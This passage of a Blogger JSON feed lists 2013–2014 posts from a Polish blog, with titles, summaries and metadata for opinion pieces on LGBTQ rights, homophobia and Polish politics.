014-02-21T00:09:34.450+01:00"},"title":{"type":"text","$t":"Gdy wygra PiS...*"},"summary":{"type":"text","$t":"\n\n\nNadal nie będzie związków partnerskich.\nNadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.\nNadal nie będzie ustawy o uzgodnieniu płci.\nPodstawa programowa nadal będzie pomijać kwestie LGBTQetcetera.\nRządzący nadal nie będą dostrzegać problemów nieheteronormatywnych uczniów i uczennic.\nMinisterstwo Sprawiedliwości nadal będzie homofobiczne.\nDariusz Oko nadal będzie zrównywał "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/349388758538823225\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/gdy-wygra-pis.html#comment-form","title":"Komentarze (21)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/349388758538823225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/349388758538823225"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/gdy-wygra-pis.html","title":"Gdy wygra PiS...*"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T\/s72-c\/nadal.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1872228290277694876"},"published":{"$t":"2014-02-19T23:30:00.000+01:00"},"updated":{"$t":"2014-02-19T23:42:57.850+01:00"},"title":{"type":"text","$t":"Wróg was poszuka"},"summary":{"type":"text","$t":"\n\n\nNigdy nie miałam najlepszego zdania o PO, ale jednego posłom i posłankom tej partii (no, nie wszystkim, ale większości) odmówić nie potrafiłam - umiejętności wysławiania się. Ubierania nawet bardzo niefajnych poglądów i postulatów w ładne słowa, tak, by na pierwszy rzut oka - a niestety większość ludzi tym okiem rzuca właśnie raz - było z nimi wszystko w porządku. Tym bardziej nie mogę wyjść z"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1872228290277694876\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/wrog-was-poszuka.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1872228290277694876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1872228290277694876"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/wrog-was-poszuka.html","title":"Wróg was poszuka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmz0IxOeH37vDErUA84zDJrfZRHabNn0ubJqMk7VbI98aE9dUeDwwEXCxuhgESqJP7sUj2ci1i4e8RM5OIGsjO6lI7d2VOiQiaLA9v0cukbdfueMJw325UozBW6xZ5OFDQ_h3CV4klIGCw\/s72-c\/tajjest.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3791236837275967035"},"published":{"$t":"2014-02-16T23:13:00.001+01:00"},"updated":{"$t":"2014-02-16T23:29:34.021+01:00"},"title":{"type":"text","$t":"Nie głosujcie na Pawełka"},"summary":{"type":"text","$t":"\n\n\nPawełek, mój kolega z podstawówki, chciał być dobry z matematyki. I pewnie nie był najgorszy, kłopot w tym, że większość klasy była od niego lepsza. Nie tylko sobie z tym przedmiotem radziliśmy, ale też się nim, za sprawą naszej nauczycielki, autentycznie pasjonowaliśmy. Nawet ja, choć teraz trudno mi w to uwierzyć, widziałam siebie wówczas jako tę, która rozwiąże problem trysekcji kąta czy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3791236837275967035\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/nie-gosujcie-na-paweka.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3791236837275967035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3791236837275967035"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/nie-gosujcie-na-paweka.html","title":"Nie głosujcie na Pawełka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYolkPT92WL5X_lz0phAFBXr2qW7prs8Po-gCHTrogIPUkea1hRDEscSF1fwN7Upm3Bqh9BAaiAnUrBv89iKaFJiNa50FilRnTxhWf4mrV1ssmb73yKLpjfPTGKNNM5fl5T-f_TFINh6c\/s72-c\/kolo.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4147300451468460095"},"published":{"$t":"2014-01-01T19:57:00.002+01:00"},"updated":{"$t":"2014-01-01T21:29:27.027+01:00"},"title":{"type":"text","$t":"Pies nam napisał"},"summary":{"type":"text","$t":"\n\n\n\n\nNasze fejsbukowe deklaracje, że rozważamy emigrację, a nawet w końcu zgodziłyśmy się co do kraju, w którym chciałybyśmy mieszkać, wywołały kilka reakcji. Wsparcie ze strony tych, którzy już wyjechali lub zamierzają zrobić to w najbliższym czasie. Ostrzeżenia, że i za granicą różowo nie jest. Stwierdzenia, że to ucieczka od problemów i że nie jest to postawa, którą należy się chwalić.\n\nTak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4147300451468460095\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/01\/pies-nam-napisa.html#comment-form","title":"Komentarze (17)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4147300451468460095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4147300451468460095"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/01\/pies-nam-napisa.html","title":"Pies nam napisał"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUqfUFgQxGJ9usmZ1bwIcftvsvhFSpsLqdEhYsXsjuHYDYoR73pXnpWqDB_5m8mYPKiHe_7k__4It_U_czjHVqgKtjfREWpM0Cyk9LqOeRUwOZwA7_EklMw9_UWE2Ps6DbGLLJDA24G24e\/s72-c\/emigracja1.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3088368878252162562"},"published":{"$t":"2013-12-29T23:17:00.000+01:00"},"updated":{"$t":"2013-12-30T00:47:34.920+01:00"},"title":{"type":"text","$t":"Dostosuj się i milcz, katolożerczy inkwizytorze"},"summary":{"type":"text","$t":"\n\n\n\nPamiętacie gazetę \"Dziennik Polska-Europa-Świat\"? Wychodziła od 2006 do 2009 roku, potem Axel Springer Polska sprzedał ją Inforowi, który połączył ją z \"Gazetą Prawną\" i zrobił z tego \"Dziennik Gazetę Prawną\". \"Dziennik\" do pewnego momentu był niezłą gazetą, daleko lepiej niż najbliższa mu światopoglądowo \"Wyborcza\" czującą młodszego czytelnika, niestroniącą od lekkich i lekko podanych "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3088368878252162562\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/dostosuj-sie-i-milcz-bos-inkwizytorski.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3088368878252162562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3088368878252162562"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/dostosuj-sie-i-milcz-bos-inkwizytorski.html","title":"Dostosuj się i milcz, katolożerczy inkwizytorze"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_JWy4OX7yH-rFwAP3pUlAf6somGsFoBzIT1zOLQetvj4f3tdbeTX2JFtVFk0HfkKD9DgdhO5c6VNLzX4n1ETsbRz7rwmtZkP7xaxdTxTVai9ezfDAOmFuvnHf58Li5_GUnuvOD3ZWZ5O\/s72-c\/machala.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3192808439082749749"},"published":{"$t":"2013-12-08T23:43:00.001+01:00"},"updated":{"$t":"2013-12-30T00:41:50.529+01:00"},"title":{"type":"text","$t":"Głupi, pazerni czy hipokryci?"},"summary":{"type":"text","$t":"\n\n„Czy w Polsce mamy dyktaturę mniejszości seksualnych?” – zapytał parę dni temu „prowokacyjnie” Kuba Strzyczkowski w programie \"Za a nawet przeciw\" w radiowej Trójce. „Czy przeszkadzają mi homoseksualiści w życiu publicznym?” – pytał kilka miesięcy wcześniej. „Czy homoseksualizm sprzyja pedofilii?” – zastanawiano się dwa tygodnie temu w Polsacie. Każdemu z tych programów towarzyszyła sonda, za "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3192808439082749749\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/gupi-pazerni-czy-hipokryci.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3192808439082749749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3192808439082749749"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/gupi-pazerni-czy-hipokryci.html","title":"Głupi, pazerni czy hipokryci?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwyltNoW9v0xLP5z66rc7j3sIbxhRQY1BkSr-rrS_kOf05WS3mrCZQAxBexk2_6foyzY9T4XZHPr7H6bOHBkTqDCn530-q2tLsT1R6Jj8IO9tuj8owm5rd3jn_JDLCGt6mHRnL0X-GtdF\/s72-c\/Przechwytywanie.PNG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2040538193176142939"},"published":{"$t":"2013-12-02T00:00:00.000+01:00"},"updated":{"$t":"2013-12-04T20:17:06.428+01:00"},"title":{"type":"text","$t":"Twarze gender [WYNIKI KONKURSU]"},"summary":{"type":"text","$t":"\n\nAktualizacja: I oto są! Dwie alegorie Gender, które przyniosą sławę i chwałę autorom i naszej wspólnej działalności.\n\nMiejsce pierwsze: Ideologia Gender atakuje polską rodzinę. Olej na płótnie.\nMiejsce drugie: Rozpracowany plan Genderterrorystów. Napisy na obrazkach.\n\nAutorowi i autorce (jak ładnie parytetowo wyszło) gratulujemy. A wszystkim Wam dziękujemy za zapał, kreatywność, no i tak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2040538193176142939\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/twarze-gender.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2040538193176142939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2040538193176142939"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/12\/twarze-gender.html","title":"Twarze gender [WYNIKI KONKURSU]"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF9ZrPtw_LE49Xx8FhaeUBn4NHP9hNI4isk9zLSzM-74adRjtDZGZf_wPGzUmQZtpY_y8OsuUYp-B7lYVSl64pcIZEF2WhCqLmaFRDonKrFF64T--nlP6rp7dW8mS9s8jINst1JsSxDrPY\/s72-c\/1455976_545726408849225_1831341639_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3121061310766044131"},"published":{"$t":"2013-11-25T19:31:00.001+01:00"},"updated":{"$t":"2017-12-31T13:24:17.589+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Z życia homoseksualistek"}],"title":{"type":"text","$t":"GOŁE DUPY RENATY PRZEMYK"},"summary":{"type":"text","$t":"\n\n\nRenata Przemyk dała głos, a ja zawyłam z bezsilnej złości i, co tu ukrywać, przykrości. Szansonistka, której gros fanów stanowią lesbijki (i geje też), piosenkarka, która przez wiele lat była w związku ze swoją tekściarką, poetką Anną Saraniecką (oczywiście związku przyjacielskim), osoba, która jednym zdaniem mogła zrobić wiele dobrego zarówno dla siebie, swojej kariery, jak i dla osób "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3121061310766044131\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/11\/goe-dupy-renaty-przemyk.html#comment-form","title":"Komentarze (100)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3121061310766044131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3121061310766044131"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/11\/goe-dupy-renaty-przemyk.html","title":"GOŁE DUPY RENATY PRZEMYK"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwkTpp53RPVyCc53q_XA7B7tZ5rNkVM7F2VpamuwXjVR3OceD32FOF2G2J7_DR0OgdlRpEgFSyOcbyOKjWnuTi8eV9d7WASFoNLBej8NFavkfHMQFAhWT06d-gXwiG9_bSikQ_P6unAngt\/s72-c\/RP.jpg","height":"72","width":"72"},"thr$total":{"$t":"100"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3141670739520905885"},"published":{"$t":"2013-11-12T23:09:00.002+01:00"},"updated":{"$t":"2013-11-12T23:27:33.608+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antifa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Queer.pl"}],"title":{"type":"text","$t":"Została satysfakcja, ale nawet jej brak"},"summary":{"type":"text","$t":"\n\n\nAch, jak bardzo chce mi się od wczoraj powtarzać: a nie mówiłam? A nie pisałam - rok temu, dwa lata temu, trzy lata temu, jakie to fajne te Marsze Niepodległości są? I jak bardzo co poniektórzy dają się wkręcać w historyjki o lewackich prowokacjach, o Kolorowej Niepodległej, co to napadła na biednych narodowców maszerujących pół kilometra od niej i zdemolowała pl. Konstytucji? Jak bezsensowne "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3141670739520905885\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/11\/zostaa-satysfakcja-ale-nawet-jej-brak.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3141670739520905885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3141670739520905885"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/11\/zostaa-satysfakcja-ale-nawet-jej-brak.html","title":"Została satysfakcja, ale nawet jej brak"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigNVMdoWUv2pHjhhI2JfPfVGYBbCgPBv59ZXMAwOVxESvu7gpU3AuIWwWphbHEH6uaCuSWRExibMvIWBFWvYhDwTDcSWiFFyaamqV33S3LK-Po2drDlNFeLp4gfW5RB4IVqG5v6DKk3Ckx\/s72-c\/tecza.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5547502397231794128"},"published":{"$t":"2013-10-27T23:36:00.001+01:00"},"updated":{"$t":"2013-10-28T00:44:21.460+01:00"},"title":{"type":"text","$t":"Fuck you Mr Cameron!"},"summary":{"type":"text","$t":"\n\n\nW tym tygodniu Paul Cameron, znany homikożerca, dla niepoznaki określany mianem \"kontrowersyjnego psychologa\", odbył tradycyjne już tournée po Polsce. Odwiedził Rzeszów, Kraków, Warszawę, Białą Podlaskę, Opole i Białystok. Występował w salkach katechetycznych, klubach i, niestety, na dwóch uniwersytetach. Wszędzie opowiadał mniej więcej o tym samym: że winne niżowi demograficznemu są kobiety, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5547502397231794128\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/10\/fuck-you-mr-cameron.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5547502397231794128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5547502397231794128"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/10\/fuck-you-mr-cameron.html","title":"Fuck you Mr Cameron!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6HK6zrCO73ElGpXxWyVP73tWR0rRRbhKJ7ErW67sXq2e4abwyR233u-_HqtrTPiyD9G2XKQY7OgwTdqVSk4iWHCG80XPsG6ixbsxujYlaY9ax_h6lx0qPLj2VCVb4iGJBgT3cPKSvqaUY\/s72-c\/homoterrorysci.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2728261206446805707"},"published":{"$t":"2013-10-03T22:09:00.000+02:00"},"updated":{"$t":"2013-10-03T22:09:14.978+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Queer.pl"}],"title":{"type":"text","$t":"Walczę z wiatrakami"},"summary":{"type":"text","$t":"\n\n\nTak naprawdę nie pamiętam już chyba tekstu na temat osób nieheteronormatywnych w mainstreamowych mediach, który by mnie w jakimś stopniu nie zirytował. Niemal zawsze jest coś nie tak. A to dziennikarz się upiera, że pierwotny projekt ustawy o związkach partnerskich autorstwa Dunina dawał możliwość dziedziczenia na tych samych zasadach co małżonkowie, a to pisząc o stygmatyzującym osoby LGBTQ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2728261206446805707\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/10\/walcze-z-wiatrakami.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2728261206446805707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2728261206446805707"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/10\/walcze-z-wiatrakami.html","title":"Walczę z wiatrakami"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44T4ll3PfFHJ1az4ofkdnkJOJqLLpu4nR4FB6w5ZpovtS06oLZRPFHUz84l0oPHRNGS7cLA4EASN6xiphxEn7_GtYHBqn72k-lJrFJK1wLH8nLe3HgHb-YrC23Duu-Yn4MNHwdueHtkg3\/s72-c\/queer.pl.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1376120121926208561"},"published":{"$t":"2013-08-04T14:51:00.000+02:00"},"updated":{"$t":"2013-08-04T17:55:43.265+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"all in 